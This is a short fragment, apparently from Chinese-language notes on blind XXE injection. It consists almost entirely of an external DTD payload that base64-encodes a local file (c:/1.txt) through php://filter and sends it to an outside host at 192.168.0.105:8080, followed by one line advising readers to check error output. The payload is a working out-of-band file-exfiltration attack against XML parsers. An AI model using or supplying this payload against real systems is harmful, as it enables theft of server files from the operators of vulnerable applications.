 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///c:/1.txt">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM
'http://192.168.0.105:8080?p=%file;'>">
有报错直接查看报错信息。